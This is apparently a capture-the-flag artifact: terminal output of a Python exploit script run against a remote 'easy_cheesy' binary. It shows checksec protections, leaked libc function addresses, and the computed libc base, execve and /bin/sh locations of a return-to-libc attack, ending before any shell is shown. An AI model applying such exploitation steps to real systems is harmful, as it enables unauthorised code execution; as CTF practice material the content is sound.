 [bigchungus@roblox]─[~/Documents/pwnED/pwn/cheese]
$python3 solveCheesy.py
[+] Opening connection to 35.246.53.125 on port 10005: Done
[*] '/home/bigchungus/Documents/pwnED/pwn/cheese/easy_cheesy'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/home/bigchungus/Documents/pwnED/pwn/cheese/libc6_2.31-0ubuntu9.1_amd64.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] Leaked puts: 0x7fceb69685a0
[*] Leaked fgets: 0x7fceb69667b0
[*] Libc base is: 0x7fceb68e1000
[*] execve is at: 0x7fceb69c72f0
[*] binsh is at: 0x7fceb6a985aa